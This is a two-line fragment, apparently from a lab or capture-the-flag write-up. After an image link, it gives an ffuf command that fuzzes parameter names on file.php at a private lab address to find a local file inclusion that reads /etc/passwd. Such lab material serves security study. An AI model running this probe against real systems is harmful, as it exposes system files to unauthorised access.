 ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.0.2.42/file.php?FUZZ=/etc/passwd -fs 238